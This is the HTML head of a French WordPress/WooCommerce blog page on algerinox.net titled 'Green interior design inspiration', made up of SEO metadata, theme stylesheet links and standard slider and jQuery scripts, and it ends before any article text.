

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://algerinox.net/green-interior-design-inspiration/
body_size: 25509
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://algerinox.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://algerinox.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Green interior design inspiration -</title>
	<link rel="canonical" href="https://algerinox.net/green-interior-design-inspiration/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Green interior design inspiration -" />
	<meta property="og:url" content="https://algerinox.net/green-interior-design-inspiration/" />
	<meta property="article:published_time" content="2022-06-02T11:25:36+00:00" />
	<meta property="article:modified_time" content="2022-08-23T13:24:57+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://algerinox.net/green-interior-design-inspiration/","url":"https://algerinox.net/green-interior-design-inspiration/","name":"Green interior design inspiration -","isPartOf":{"@id":"https://algerinox.net/#website"},"datePublished":"2022-06-02T11:25:36+00:00","dateModified":"2022-08-23T13:24:57+00:00","author":{"@id":"https://algerinox.net/#/schema/person/9264fd51b4c65cef9c7d828450554bf7"},"breadcrumb":{"@id":"https://algerinox.net/green-interior-design-inspiration/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://algerinox.net/green-interior-design-inspiration/"]}]},{"@type":"BreadcrumbList","@id":"https://algerinox.net/green-interior-design-inspiration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://algerinox.net/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://algerinox.net/blog-2/"},{"@type":"ListItem","position":3,"name":"Green interior design inspiration"}]},{"@type":"WebSite","@id":"https://algerinox.net/#website","url":"https://algerinox.net/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://algerinox.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://algerinox.net/#/schema/person/9264fd51b4c65cef9c7d828450554bf7","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://algerinox.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=96&d=mm&r=g","caption":"admin"},"url":"https://algerinox.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://algerinox.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://algerinox.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Green interior design inspiration Flux des commentaires" href="https://algerinox.net/green-interior-design-inspiration/feed/" />
<link rel='stylesheet' id='gtranslate-style-css'  href='https://algerinox.net/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://algerinox.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://algerinox.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://algerinox.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://algerinox.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-meta-image-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/blog-loop-design-meta-image.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/wpb-el-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css'  href='https://algerinox.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_340322-css'  href='https://algerinox.net/wp-content/uploads/2024/02/xts-header_340322-1708940022.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://algerinox.net/wp-content/uploads/2024/04/xts-theme_settings_default-1713694832.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C600%2C700%7CMulish%3A400%2C600%2C800&#038;ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='https://algerinox.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://algerinox.net/wp-json/" /><link rel="alternate" type="application/json" href="https://algerinox.net/wp-json/wp/v2/posts/3165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://algerinox.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://algerinox.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://algerinox.net/?p=3165' />
<link rel="alternate" type="application/json+oembed" href="https://algerinox.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgerinox.net%2Fgreen-interior-design-inspiration%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://algerinox.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgerinox.net%2Fgreen-interior-design-inspiration%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v13.2.5 - https://wp-statistics.com/ -->
<meta name="theme-color" content="rgb(255,255,224)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://algerinox.net/wp-content/uploads/2019/10/cropped-Logo-Algérinox-Arabe11.pdf_page_1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://algerinox.net/wp-content/uploads/2019/10/cropped-Logo-Algérinox-Arabe11.pdf_page_1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://algerinox.net/wp-content/uploads/2019/10/cropped-Logo-Algérinox-Arabe11.pdf_page_1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://algerinox.net/wp-content/uploads/2019/10/cropped-Logo-Algérinox-Arabe11.pdf_page_1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-3165 single-format-standard theme-woodmart woocommerce-no-js wrapper-custom  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
